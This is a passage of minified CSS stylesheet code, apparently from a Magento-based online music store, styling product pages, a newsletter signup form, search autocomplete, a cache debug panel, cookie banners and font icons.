li{color:#7e7e7e;font-weight:500;font-size:17px;list-style:none}.secure-connection{padding:10px;font-size:11px;margin-top:-10px}.secure-connection span{color:#282526}.secure-connection li{color:#80b31a;line-height:1.5}.opc-wrapper-opc label{color:#282526;font-weight:400;font-size:14px;line-height:1.5;margin-bottom:5px;text-align:left;text-transform:none;background:none !important}.alreadyregistered{color:#0053a0;font-size:14px;font-weight:600}.product-nameCart{line-height:1.4;padding-bottom:15px;font-size:14px;text-transform:none}#quotes{padding:0 20px}.section-gap{margin-top:64px}.light-default{background-color:#fff;color:#666}.container-section{background-color:#fff;max-width:770px;position:relative}#quotes .row p.quote .dropcap{float:left;font-style:normal;color:#0053a0;font-size:75px;line-height:70px;margin-bottom:0px;padding:0 15px 0 0}#quotes .row p.byline{font-weight:bold;text-align:right}#song-spotlight .split-right{align-items:center}#song-spotlight .split-left{align-items:center}.col-sm-4{width:33.33333333%}.d-flex{-webkit-display:flex;-ms-display:flex;display:flex}.light-gray{background-color:#fafafa;color:#22313f}#HomeBlog .blog-item-box:hover{background-color:#efefef}#HomeBlog .blog-image .blog-image_inner{background-position:center center;background-repeat:no-repeat;background-size:cover;width:100%;height:auto;top:0;bottom:8%;left:0;right:0;position:absolute}#HomeBlog .blog-image{display:block;margin:-20px -20px 0 -20px;padding-top:56%;overflow:hidden;height:0;position:relative}#HomeBlog .blog-item-box{box-shadow:0 0 10px 5px rgba(0,0,0,.2);margin-bottom:20px;padding:20px}.row-comments{display:table;width:100%;table-layout:fixed;border-spacing:5px}.column-comments{display:table-cell;background-color:#fff;padding-bottom:10px}}@media only screen     and (max-device-width:480px){.text-divider{margin:2em 0;line-height:0;text-align:center}.text-divider span{background-color:#f3f3f3;padding:0.8em;font-size:14px}.text-divider:before{content:" ";display:block;border-top:1px solid #e3e3e3;border-bottom:1px solid #ccc}.text-divider-collapsible{margin:0.55em 0;line-height:0;text-align:center}.text-divider-collapsible span{background-color:#f3f3f3;padding:0.8em;font-size:14px}.text-divider-collapsible:before{content:" ";display:block;border-top:1px solid #e3e3e3;border-bottom:1px solid #ccc}.more-details{line-height:2.1;font-size:14px;margin-bottom:5px;color:#7e7e7e}.more-details span{color:#7e7e7e;font-weight:700;font-size:14px}.more-details li{color:#7e7e7e;font-weight:300;font-size:14px;list-style:none}.includes{line-height:2.1;font-size:15px;margin-bottom:5px;color:#7e7e7e;text-align:left;padding-right:10px}.includes span{color:#7e7e7e;font-weight:700;font-size:14px}.includes li{color:#7e7e7e;font-weight:300;font-size:14px;list-style:none}.checkout{color:#282526;font-size:15px}.product-essential .add-to-cart-buttons{float:left}.prints{font-size:15px;color:#7e7e7e;font-weight:500;text-align:left}.product-view .add-to-cart-buttons .button,.product-view .add-to-cart-buttons .product-block .product-info .actions .add-to-links li a,.product-block .product-info .actions .add-to-links li .product-view .add-to-cart-buttons a{min-height:40px;line-height:40px;font-size:13px;font-weight:600;padding:0px 10px;margin-top:0px;margin-bottom:0px;min-width:155px;width:100%;white-space:normal}.promoDiscount{padding:20px;border:dotted 3px;background-color:#fff;border-color:#c82d48;color:#c82d48;text-align:center;font-size:21px;font-weight:300;margin-bottom:10px;margin-top:10px}.promoDiscount span{color:#282526;font-weight:500;font-size:12px}.promoDiscount li{color:#7e7e7e;font-weight:500;font-size:12px;list-style:none}.secure-connection{padding:10px;font-size:13px;margin-top:-20px}.secure-connection span{color:#282526}.secure-connection li{color:#80b31a;line-height:2;font-weight:600}.opc-wrapper-opc label{color:#282526;font-weight:400;font-size:13px;line-height:1.5;margin-bottom:5px;text-align:left;text-transform:none;background:none !important}.alreadyregistered{color:#0053a0;font-size:13px;font-weight:600}.product-nameCart{line-height:1.5;padding-bottom:15px;font-size:12px;text-transform:none}#quotes{padding:0 20px}.section-gap{margin-top:64px}.light-default{background-color:#fff;color:#666}.container-section{background-color:#fff;max-width:480px;position:relative}#quotes .row p.quote .dropcap{float:left;font-style:normal;color:#0053a0;font-size:75px;line-height:70px;margin-bottom:0px;padding:0 15px 0 0}#quotes .row p.byline{font-weight:bold;text-align:right}#song-spotlight .split-right{align-items:center}#song-spotlight .split-left{align-items:center}.col-sm-4{width:100%}.d-flex{-webkit-display:flex;-ms-display:flex;display:flex}.light-gray{background-color:#fafafa;color:#22313f}#HomeBlog .blog-item-box:hover{background-color:#efefef}#HomeBlog .blog-image .blog-image_inner{background-position:center center;background-repeat:no-repeat;background-size:cover;width:100%;height:auto;top:0;bottom:8%;left:0;right:0;position:absolute}#HomeBlog .blog-image{display:block;margin:-20px -20px 0 -20px;padding-top:56%;overflow:hidden;height:0;position:relative}#HomeBlog .blog-item-box{box-shadow:0 0 10px 5px rgba(0,0,0,.2);margin-bottom:20px;padding:20px}.row-comments{display:table;width:100%;table-layout:fixed;border-spacing:5px}.column-comments{display:table-cell;background-color:#fff;padding-bottom:10px}}@media only screen and (max-width:768px){.mc-banner{display:none !important}}#mc-embedded-subscribe-form input[type=checkbox]{display:inline;width:auto;margin-right:10px}#mergeRow-gdpr{margin-top:0px}#mergeRow-gdpr fieldset label{font-weight:normal}#mc-embedded-subscribe-form .mc_fieldset{border:none;min-height:0px;padding-bottom:0px}#mc_embed_signup{background:#ccc;clear:left;font:14px Helvetica,Arial,sans-serif;width:70%}#mc_embed_signup form{text-align:center;padding:10px 0 10px 0}.mc-field-group{display:inline-block}  #mc_embed_signup input.email{font-family:"Open Sans","Helvetica Neue",Arial,Helvetica,Verdana,sans-serif;font-size:15px;border:1px solid #ABB0B2;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;color:#343434;background-color:#fff;box-sizing:border-box;height:32px;padding:0px 0.4em;display:inline-block;margin:0;width:250px;vertical-align:top}#mc_embed_signup label{display:block;font-size:16px;padding-bottom:10px;font-weight:400;color:#fff}#mc_embed_signup .clear{display:inline-block}  #mc_embed_signup .button{font-size:13px;border:none;-webkit-border-radius:3px;-moz-border-radius:3px;border-radius:3px;letter-spacing:.03em;color:#fff;background-color:#0053a0;box-sizing:border-box;height:32px;line-height:32px;padding:0 18px;display:inline-block;margin:0;transition:all 0.23s ease-in-out 0s}#mc_embed_signup .button:hover{background-color:#777;cursor:pointer}#mc_embed_signup div#mce-responses{float:left;top:-1.4em;padding:0em .5em 0em .5em;overflow:hidden;width:90%;margin:0 5%;clear:both}#mc_embed_signup div.response{margin:1em 0;padding:1em .5em .5em 0;font-weight:bold;float:left;top:-1.5em;z-index:1;width:80%}#mc_embed_signup #mce-error-response{display:none}#mc_embed_signup #mce-success-response{color:#529214;display:none}#mc_embed_signup label.error{display:block;float:none;width:auto;margin-left:1.05em;text-align:left;padding:.5em 0}@media (max-width:768px){#mc_embed_signup input.email{width:60%;margin-bottom:5px}#mc_embed_signup .clear{display:block;width:60%}#mc_embed_signup .button{width:60%;margin:0}}.collapsible{background-color:#fafafa;color:#444;cursor:pointer;padding:18px;width:100%;border:none;text-align:left;outline:none;font-size:15px}.active,.collapsible:hover{background-color:#f7f7f7}.collapsiblecontent{padding:0 18px;display:none;overflow:hidden;background-color:#fafafa}.horizontal-line{width:250px;height:1px;background-color:#7e7e7e;margin:0 auto;opacity:0.4}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.searchindex-results{*zoom:1;margin-bottom:10px;border-bottom:1px solid #a0b3c3}.searchindex-results:before,.searchindex-results:after{display:table;content:"";line-height:0}.searchindex-results:after{clear:both}.searchindex-results li{margin-bottom:-1px;float:left;*zoom:1;margin:0px 2px}.searchindex-results li:before,.searchindex-results li:after{display:table;content:"";line-height:0}.searchindex-results li:after{clear:both}.searchindex-results li a{font-size:12px;font-weight:bold;color:#333;display:block;cursor:pointer;padding:2px 5px 1px 5px;line-height:20px;border:1px solid transparent;border-bottom:none;-webkit-border-radius:5px 5px 0 0;-moz-border-radius:5px 5px 0 0;border-radius:5px 5px 0 0;text-decoration:none}.searchindex-results li a:hover{background-color:#f1f1f1;background-image:-moz-linear-gradient(top,#e8e8e8,#fff);background-image:-webkit-gradient(linear,0 0,0 100%,from(#e8e8e8),to(#fff));background-image:-webkit-linear-gradient(top,#e8e8e8,#fff);background-image:-o-linear-gradient(top,#e8e8e8,#fff);background-image:linear-gradient(to bottom,#e8e8e8,#fff);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8',endColorstr='#ffffffff',GradientType=0);border:1px solid #a0b3c3;border-bottom:none}.searchindex-results li a span{font-weight:normal;font-size:0.9em}.searchindex-results li.active a{background-color:#f1f1f1;background-image:-moz-linear-gradient(top,#e8e8e8,#fff);background-image:-webkit-gradient(linear,0 0,0 100%,from(#e8e8e8),to(#fff));background-image:-webkit-linear-gradient(top,#e8e8e8,#fff);background-image:-o-linear-gradient(top,#e8e8e8,#fff);background-image:linear-gradient(to bottom,#e8e8e8,#fff);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#ffe8e8e8',endColorstr='#ffffffff',GradientType=0);cursor:default;border:1px solid #a0b3c3;border-bottom:none}.searchindex-result li{padding:5px}.searchindex-result li .title a{font-weight:bold;color:#203548;font-size:13px}.searchindex-result.searchindex-result-category{margin-bottom:20px}.searchindex-result.searchindex-result-category li{padding:1px 0px}.searchindex-result.searchindex-result-category li a{font-weight:bold;color:#203548}.searchindex-highlight{background-color:#ff0}.m-fpc-debug-info{width:420px;min-height:115px;position:fixed;bottom:10px;left:10px;background:#47bbb3;color:#fff;z-index:100000;font-family:Arial}.m-fpc-debug-info .m-fpc-h1{font-family:Arial;background:rgb(57,172,163);color:#fff;padding:3px 3px 5px 10px;font-size:14px;font-weight:bold;text-align:left;text-transform:none}.m-fpc-debug-info .m-fpc-debug-info-main-block{padding:2px 5px 10px 5px}.m-fpc-debug-info .m-fpc-action{font-family:sans-serif,Arial;padding:0px;margin:5px 0px 5px 0px;text-align:center;font-size:20px;font-weight:400;color:rgba(255,255,255,0.5);text-transform:none;padding-top:15px}.m-fpc-debug-info .m-fpc-ignored{padding-top:0px !important}.m-fpc-debug-info .m-fpc-hit-info{font-family:sans-serif,Arial;padding:0px;margin:5px 0px 0px 0px;text-align:center;font-size:30px;font-weight:400;color:rgba(255,255,255,0.95);text-transform:none}.m-fpc-debug-info .m-fpc-time-text{font-family:sans-serif,Arial;padding:0px;margin:5px 0px 5px 0px;text-align:center;font-size:20px;font-weight:400;color:rgba(255,255,255,0.5);text-transform:none}.m-fpc-debug-info .m-fpc-time{font-family:Arial;text-transform:uppercase;font-size:76px;font-weight:700;line-height:65px;text-align:center}.m-fpc-debug-info .m-fpc-time-sec-text{font-family:sans-serif,Arial;font-size:35px;text-align:center;text-transform:none}.m-fpc-debug-info.m-fpc-debug-info-not-cacheable{height:220px;box-shadow:0 0 0 5px #E0E0E0}.m-fpc-debug-info.m-fpc-debug-info-hit{box-shadow:0 0 0 5px #CCFFD3}.m-fpc-debug-info.m-fpc-debug-info-miss{box-shadow:0 0 0 5px #FECBCB}.m-fpc-debug-info .m-fpc-disabled-info{font-family:sans-serif,Arial;padding:0px;margin:12px 0px 0px 0px;text-align:center;font-size:14px;font-weight:bold;color:rgba(255,255,255,0.95);text-transform:none;color:#911E42 !important}.m-fpc-debug-info .m-fpc-detail-info-hide-show-button-style{float:right;padding-right:10px;text-decoration:underline;cursor:pointer}.m-fpc-debug-info .m-fpc-info-scroll-hide{display:none}.m-fpc-debug-info .m-fpc-info-scroll{overflow-y:auto;height:350px;padding:0px 5px 10px 5px;text-align:justify}.m-fpc-debug-info .m-fpc-info-scroll::-webkit-scrollbar{width:7px}.m-fpc-debug-info .m-fpc-info-scroll::-webkit-scrollbar-track{background-color:rgba(255,255,255,0.2);border-radius:7px}.m-fpc-debug-info .m-fpc-info-scroll::-webkit-scrollbar-thumb{background-color:#EAEAEA;border-radius:7px}.m-fpc-debug-info .m-fpc-info-scroll::-webkit-scrollbar-thumb:hover{background-color:#EAEAEA;border-radius:7px}.m-fpc-debug-info .m-fpc-detail-info-table{display:table;width:100%;padding-top:3px}.m-fpc-debug-info .m-fpc-detail-row{display:table-row}.m-fpc-debug-info .m-fpc-detail-col{display:table-cell;text-align:left;padding:2px;vertical-align:top;width:50%;font-family:sans-serif,Arial;padding:5px;text-align:left;font-size:10px;text-transform:none;color:#222 !important}.m-fpc-debug-info .m-fpc-dark{background-color:#D9F0EE}.m-fpc-debug-info .m-fpc-light{background-color:#ECF8F7}.m-fpc-debug-info .m-fpc-flush-cache-button-style{float:left;padding-right:10px;text-decoration:underline;cursor:pointer}.m-fpc-debug-info .m-fpc-flush-cache-button-style-flushed{float:left;color:#911E42}.m-fpc-debug-info-small{width:120px;min-height:10px;position:fixed;bottom:10px;left:10px;background:#47bbb3;color:#fff;z-index:100000;font-family:Arial}.m-fpc-debug-info-small .m-fpc-debug-info-main-block-small{padding:2px 5px 10px 5px}.m-fpc-debug-info-small .m-fpc-hit-info-small{font-family:sans-serif,Arial;padding:0px;margin:5px 0px 0px 0px;text-align:left;font-size:12px;font-weight:400;color:rgba(255,255,255,0.95);text-transform:none}.m-fpc-debug-info-small .m-fpc-flush-cache-button-style-small{float:left;padding-right:10px;text-decoration:underline;cursor:pointer}.m-fpc-debug-info-small .m-fpc-flush-cache-button-style-flushed{float:left;color:#911E42}.m-fpc-debug-info-small.m-fpc-debug-info-hit{box-shadow:0 0 0 3px #CCFFD3}.m-fpc-debug-info-small.m-fpc-debug-info-miss{box-shadow:0 0 0 3px #FECBCB}.m-fpc-debug-info-small.m-fpc-debug-info-not-cacheable{box-shadow:0 0 0 5px #E0E0E0}.m-fpc-debug-info .m-fpc-ignored-url-parameters-info{font-family:sans-serif,Arial;padding:15px;margin:12px 0px 0px 0px;text-align:center;font-size:14px;font-weight:bold;color:rgba(255,255,255,0.95);text-transform:none;color:#911E42 !important;word-wrap:break-word}.clearfix{*zoom:1}.clearfix:before,.clearfix:after{display:table;content:"";line-height:0}.clearfix:after{clear:both}.hide-text{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.input-block-level{display:block;width:100%;min-height:30px;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}.searchautocomplete .search-autocomplete{position:absolute}.regularSearch{display:block}.searchautocomplete .form-search{overflow:none !important;position:relative;margin-left:15px}.searchautocomplete .sprite{background:url('https://music-store-download.com/skin/frontend/base/default/images/mirasvit/sprite.png')}.searchautocomplete .nav-search-in{position:absolute;top:3px;left:0px;z-index:11}@media only screen and (max-width:359px){.searchautocomplete .nav-search-in{position:absolute;top:100px;left:0px;z-index:11}}      @media only screen and (min-width:360px) and (max-width:480px){.searchautocomplete .nav-search-in{position:absolute;top:110px;left:0px;z-index:11}}      @media only screen and (min-width:481px) and (max-width:979px){.searchautocomplete .nav-search-in{position:absolute;top:130px;left:0px;z-index:11}}@media only screen and (min-width:980px) and (max-width:1229px){.searchautocomplete .nav-search-in{position:absolute;top:120px;left:0px;z-index:11}}.searchautocomplete .nav-search-in .category{opacity:0;filter:alpha(opacity=0);background:white;border:1px solid #0053a0;color:black;cursor:pointer;height:29px;left:0;margin:0;outline:0;padding:0;position:absolute;top:0;visibility:visible;width:auto}.searchautocomplete .nav-search-in .category-fake{height:20px;color:#777;cursor:pointer;float:left;font-size:11px;padding:0px 25px 0px 10px;text-align:center;white-space:nowrap;margin-top:6px}.searchautocomplete .nav-search-in .nav-down-arrow{right:12px;top:16px;position:absolute;width:0;height:0;border-style:solid;border-width:5px 4.5px 0 4.5px;border-color:#282526 transparent transparent transparent;line-height:0px}.searchautocomplete .nav-search-in:hover .category-fake{color:#0053a0}.searchautocomplete .nav-search-in:hover .nav-down-arrow{background-position:-6px -34px}.searchautocomplete .searchautocomplete-placeholder{-webkit-border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;border-radius:5px 5px 5px 5px;background:#FFF;border:1px solid #ccc;position:absolute;z-index:102;box-shadow:0 10px 10px #7e7e7e;top:5px!important}.searchautocomplete .searchautocomplete-placeholder:before{border-color:transparent transparent #CCC transparent;content:"";position:absolute;border-style:solid;border-width:5px;height:0;width:0;top:-11px;left:30px}.searchautocomplete .searchautocomplete-placeholder ul{list-style:none;margin:0;border:none!important;background:none!important;box-shadow:none;position:relative;padding:5px}.searchautocomplete .searchautocomplete-placeholder ul li{*zoom:1;text-align:left;padding:5px 5px;border:1px solid #eee;margin-bottom:5px}.searchautocomplete .searchautocomplete-placeholder ul li:before,.searchautocomplete .searchautocomplete-placeholder ul li:after{display:table;content:"";line-height:0}.searchautocomplete .searchautocomplete-placeholder ul li:after{clear:both}.searchautocomplete .searchautocomplete-placeholder ul li a{text-decoration:none}.searchautocomplete .searchautocomplete-placeholder ul li a .pull-right{float:right}.searchautocomplete .searchautocomplete-placeholder ul li.active{background-color:#eee;box-shadow:0 0 1px #525252;cursor:pointer}.searchautocomplete .searchautocomplete-placeholder ul li.active a{text-decoration:none}.searchautocomplete .searchautocomplete-placeholder ul li .searchautocomlete-image{float:left;margin:0px 10px 5px 0px}.searchautocomplete .searchautocomplete-placeholder ul li .price-box{font-weight:bold;font-size:13px;color:#C76200;float:right}.searchautocomplete .searchautocomplete-placeholder ul li .price-box .regular-price .price-label,.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price-label,.searchautocomplete .searchautocomplete-placeholder ul li .price-box .special-price .price-label{display:none}.searchautocomplete .searchautocomplete-placeholder ul li .price-box .price-label{font-weight:normal;color:#999}.searchautocomplete .searchautocomplete-placeholder ul li .price-box .old-price .price{font-size:0.9em;color:#999}.searchautocomplete .searchautocomplete-placeholder ul li .ratings{margin:0;line-height:14px}.searchautocomplete .searchautocomplete-placeholder ul li .ratings .rating-box{float:left;margin:0 5px 0 0}.searchautocomplete .searchautocomplete-placeholder .index-title{text-align:right;color:#0A263C;border-bottom:1px solid #CCC;padding:2px 5px;background-color:#F7F7F6}.searchautocomplete .searchautocomplete-placeholder .index-title span{color:#666;font-size:0.9em}.searchautocomplete .searchautocomplete-placeholder .all{text-align:right;margin:10px 10px 5px 10px}.searchautocomplete .searchautocomlete-image{float:left;margin:0px 5px 5px 0px}.searchautocomplete .searchautocomplete-loader{position:absolute;width:18px;height:18px;top:11px;right:44px;z-index:99;-webkit-transform:scale(0.6);-moz-transform:scale(0.6);-ms-transform:scale(0.6);-o-transform:scale(0.6);transform:scale(0.6);display:none}.searchautocomplete .searchautocomplete-loader div{position:absolute;background-color:#FFF;height:3px;width:3px;-webkit-border-radius:4px;-moz-border-radius:4px;border-radius:4px;-webkit-animation-name:f_autocomplete_loader;animation-name:f_autocomplete_loader;-webkit-animation-duration:0.64s;animation-duration:0.64s;-webkit-animation-iteration-count:infinite;animation-iteration-count:infinite;-webkit-animation-direction:normal;animation-direction:normal}.searchautocomplete .searchautocomplete-loader div#g01{left:0px;top:7px;-webkit-animation-delay:0.24s;animation-delay:0.24s}.searchautocomplete .searchautocomplete-loader div#g02{left:2px;top:2px;-webkit-animation-delay:0.32s;animation-delay:0.32s}.searchautocomplete .searchautocomplete-loader div#g03{left:7px;top:0px;-webkit-animation-delay:0.4s;animation-delay:0.4s}.searchautocomplete .searchautocomplete-loader div#g04{right:2px;top:2px;-webkit-animation-delay:0.48s;animation-delay:0.48s}.searchautocomplete .searchautocomplete-loader div#g05{right:0px;top:7px;-webkit-animation-delay:0.56s;animation-delay:0.56s}.searchautocomplete .searchautocomplete-loader div#g06{right:2px;bottom:2px;-webkit-animation-delay:0.64s;animation-delay:0.64s}.searchautocomplete .searchautocomplete-loader div#g07{left:7px;bottom:0px;-webkit-animation-delay:0.72s;animation-delay:0.72s}.searchautocomplete .searchautocomplete-loader div#g08{left:2px;bottom:2px;-webkit-animation-delay:0.8s;animation-delay:0.8s}@-moz-keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}@-webkit-keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}@-ms-keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}@-o-keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}@keyframes f_autocomplete_loader{0%{background-color:#000}100%{background-color:#fff}}@media only screen and (min-width:1230px){.searchautocomplete .form-search{overflow:none !important;position:absolute;top:25px;left:25%;width:55%;margin-left:15px}#header-search{display:none!important}.account-cart-wrapper a.skip-search{display:none!important}}@media only screen and (min-width:980px) and (max-width:1229px){.searchautocomplete .form-search{overflow:none !important;position:absolute;top:25px;left:32%;width:45%}#header-search{display:none!important}.account-cart-wrapper a.skip-search{display:none!important}}@media only screen and (max-width:979px){.regularSearch{display:none}.header #header-search.skip-content.skip-active{top:75px!important;width:100%}.searchautocomplete .searchautocomplete-placeholder{top:-5px !important}}@media only screen and (max-width:770px){.regularSearch{display:none}.searchautocomplete .searchautocomplete-placeholder{top:-5px !important}}#v-cookielaw{overflow:hidden;background:#fff;color:#444;z-index:9999;font-size:13px}#v-cookielaw .v-message{padding:5px 10px;text-align:left}#v-cookielaw .v-actions{}#v-cookielaw .v-button{color:#222;display:inline-block;background-color:#ececec;background-image:linear-gradient(#f4f4f4,#ececec);border:1px solid #d4d4d4;padding:4px 10px;text-decoration:none;text-shadow:1px 1px 0 #fff;border-radius:2px}#v-cookielaw .v-button.v-accept:before{content:"\2714"}#v-cookielaw .v-button:hover,#v-cookielaw .v-button:focus{color:#fff;text-shadow:-1px -1px 0 rgba(0,0,0,0.3);border-color:#3072b3;border-bottom-color:#2a65a0;background-color:#2a65a0;background-image:linear-gradient(#599bdc,#3072b3)}#v-cookielaw .v-button:active{border-color:#2a65a0;border-bottom-color:#3884cd;background-color:#3072b3;background-image:linear-gradient(#3072b3,#599bdc)}#v-cookielaw.v-bar{display:table;width:100%;padding:5px 0}#v-cookielaw.v-bar .v-message{display:table-cell}#v-cookielaw.v-bar .v-actions{display:table-cell;vertical-align:middle;width:250px;padding-right:10px;text-align:right}#v-cookielaw.v-bar.v-top{position:relative;border-bottom:1px solid #000}#v-cookielaw.v-bar.v-bottom{position:fixed;bottom:0;border-top:1px solid #000}#v-cookielaw.v-box{position:fixed;max-width:300px;border:1px solid #000;border-radius:3px;margin:10px}#v-cookielaw.v-box .v-actions{float:left;margin:5px 10px}#v-cookielaw.v-box.v-top-left{top:0;left:0}#v-cookielaw.v-box.v-top-right{top:0;right:0}#v-cookielaw.v-box.v-bottom-left{bottom:0;left:0}#v-cookielaw.v-box.v-bottom-right{bottom:0;right:0}@media (max-width:480px){#v-cookielaw.v-box{display:table;width:100% !important;padding:5px 0 0;position:fixed;bottom:0 !important;top:auto !important;border-top:1px solid #000;max-width:100%;margin:0;border-radius:0;border-right:0;border-left:0;border-bottom:0}#v-cookielaw.v-box .v-message{display:table-cell}#v-cookielaw.v-box .v-actions{display:table-cell;vertical-align:middle;width:250px;padding-right:10px;text-align:left}#v-cookielaw .v-message{float:left}#v-cookielaw .v-actions{float:left;margin:5px 10px}#v-cookielaw.v-bar .v-actions{width:auto}}#v-cookielaw.v-yellow-alert{background:#fffbcd;border-color:#e2cd7b !important}#v-cookielaw.v-dark-clean{color:#fff;background:#2c2c2c;border-color:#55575f !important}#v-cookielaw.v-dark-clean .v-button{color:#fff;text-shadow:-1px -1px 0 rgba(0,0,0,0.3);border-color:#3072b3;border-bottom-color:#2a65a0;background-color:#2a65a0;background-image:linear-gradient(#599bdc,#3072b3)}#v-cookielaw.v-dark-clean .v-button:hover,#v-cookielaw.v-dark-clean .v-button:focus{background-color:#3678a0;background-image:linear-gradient(#68abdc,#387cb3)}#v-cookielaw.v-minimalist{color:#2c2c2c;background:#f0f0f0;border-color:#e0e0e0 !important;font-size:11px;font-family:Verdana}#v-cookielaw.v-bar.v-minimalist{padding:2px 0}#v-cookielaw.v-box.v-minimalist{width:260px}#v-cookielaw.v-box.v-minimalist .v-actions{margin:5px}#v-cookielaw.v-box.v-minimalist .v-message{padding:5px}#v-cookielaw.v-minimalist .v-button{padding:3px 6px}.ves-brandlist-page .brand-logo{float:none;margin-bottom:5px;min-height:80px;display:block}.ves-brandlist-page .brand-title{font-size:15px;font-weight:bold}.ves-brandlist-page li,.ves-brandlist-page .brand-item{min-height:130px;text-align:center;background-color:white;border:1px solid #DDD;padding:8px;margin:5px}.ves-brandlist-page .layout-grid li,.ves-brandlist-page .layout-grid .brand-item{float:left} .ves-brandlist-page .pager .pages{display:block;margin-left:10px	}.venus-brand-menu li{border-top:1px solid rgba(255,255,255,0.1)} .venus-brand-menu li:first-child{border:medium none} .brand-showmore{text-align:center;margin:10px 0px} .brand-submit{text-align:right;margin:10px} .ves-megamenu{position:relative}.ves-megamenu .dropdown-menu > .dropdown-menu-inner{padding:0}.ves-megamenu .mega-group .caret{display:none}.ves-megamenu .mega-group > .dropdown-toggle{display:block;font-weight:bold;padding:6px 5px;text-transform:uppercase;border-bottom:solid 1px #E5E5E5}.ves-megamenu .mega-group .dropdown-mega .mega-col-inner > ul > li a{margin-left:6px}.ves-megamenu .mega-col .mega-col-inner > ul{list-style:none outside none;margin:0;padding:0}.ves-megamenu .mega-col .mega-col-inner > ul > li{list-style:none;margin-left:0}.ves-megamenu .mega-col .mega-col-inner > ul > li > a{clear:both;color:#555;display:block;line-height:30px}#header-nav .menu-footer{padding-bottom:20px;text-align:center;clear:both}#header-nav .menu-footer::after{clear:both}#header-nav .menu-footer .social-icons{display:table;width:100%;margin:0}#header-nav .menu-footer .copyright{color:#fff;font-weight:400;margin-top:23px}#header-nav .menu-footer .social-icon{display:table-cell;border:1px solid rgba(235,235,235,0.07);border-left:none;text-align:center;font-size:17px;line-height:49px;min-width:40px;margin:0;color:#000}#header-nav .menu-footer .social-icon:hover{color:#188fcc}.products-grid{display:block;width:100%}.product-block{} .product-block .image .icon{position:absolute;top:10px}.onsale,.new-icon{color:white;float:right;font-size:14px;font-weight:400;height:37px;line-height:36px;position:relative;text-align:center;text-transform:lowercase;width:37px;z-index:99;margin-right:5px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%} .new-icon{}.product-block .image{position:relative} .product-block .image .hover-image{position:absolute;top:0;width:100%;z-index:10;visibility:hidden;opacity:0;filter:alpha(opacity=0)}.product-block .image:hover .hover-image,.product-block .image:focus .hover-image{opacity:1;visibility:visible}.productdeals .timeleft{background-color:#3b5871;background-image:linear-gradient(to bottom,#3b5871,#0A263D);background-image:-webkit-linear-gradient(to bottom,#3b5871,#0A263D);background-image:-moz-linear-gradient(to bottom,#3b5871,#0A263D);background-image:-ms-linear-gradient(to bottom,#3b5871,#0A263D);background-image:-o-linear-gradient(to bottom,#3b5871,#0A263D);min-height:40px;border-radius:5px 5px 0px 0px;-webkit-border-radius:5px 5px 0px 0px;-moz-border-radius:5px 5px 0px 0px;text-align:center} .productdeals .timeleft h3{color:#FFF!important;padding:0;margin:0;line-height:40px;font-family:verdana,arial;font-size:19px;font-weight:normal}.productdeals .timeleft{background-color:#6B9E1B}.cookiealert{position:fixed;bottom:0px;width:100%;height:100px;opacity:0.8;z-index:999;background:#eee;border-bottom:1px solid #222;color:#282526;padding:0;font:1em/1.6 Arial,Helvetica Neue,Helvetica,sans-serif}.cookiealert .message{margin:0 auto;padding:10px 15px 5px;text-align:center}.cookiealert .message span.cookie-title{display:none;color:#282526;font-size:1.1em;font-weight:700;margin:0}.cookiealert .message a{color:#80b31a;text-decoration:underline}.cookiealert .message a:hover{text-decoration:none;color:#fff}.cookiealert .message .close a{font-size:16px;text-decoration:none;font-weight:700}.cookiealert .message .close a:hover{text-decoration:underline;color:#fff}.cookiealert .message .message-actions{text-align:center;margin-top:.2em}.cookiealert .message .message-actions a{display:inline-block;font-size:1.1em;font-weight:700;text-decoration:none;padding:5px 10px}@media only screen and (min-width:770px){.cookiealert .message{padding:10px 30px}.cookiealert .message span.cookie-title{display:block}.cookiealert .message .message-actions{margin-top:.5em}.cookiealert .message .message-actions a{padding:0 5px}}@font-face{font-family:'FontAwesome';src:url('https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.eot?v=4.1.0');src:url('https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.eot?#iefix&v=4.1.0') format('embedded-opentype'),url('https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.woff?v=4.1.0') format('woff'),url('https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.ttf?v=4.1.0') format('truetype'),url('https://music-store-download.com/skin/frontend/venustheme/default/fonts/fontawesome-webfont.svg?v=4.1.0#fontawesomeregular') format('svg');font-weight:normal;font-style:normal}.fa{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.fa-lg{font-size:1.33333333em;line-height:.75em;vertical-align:-15%}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-fw{width:1.28571429em;text-align:center}.fa-ul{padding-left:0;margin-left:2.14285714em;list-style-type:none}.fa-ul>li{position:relative}.fa-li{position:absolute;left:-2.14285714em;width:2.14285714em;top:.14285714em;text-align:center}.fa-li.fa-lg{left:-1.85714286em}.fa-border{padding:.2em .25em .15em;border:solid .08em #eee;border-radius:.1em}.pull-right{float:right}.pull-left{float:left}.fa.pull-left{margin-right:.3em}.fa.pull-right{margin-left:.3em}.fa-spin{-webkit-animation:spin 2s infinite linear;-moz-animation:spin 2s infinite linear;-o-animation:spin 2s infinite linear;animation:spin 2s infinite linear}@-moz-keyframes 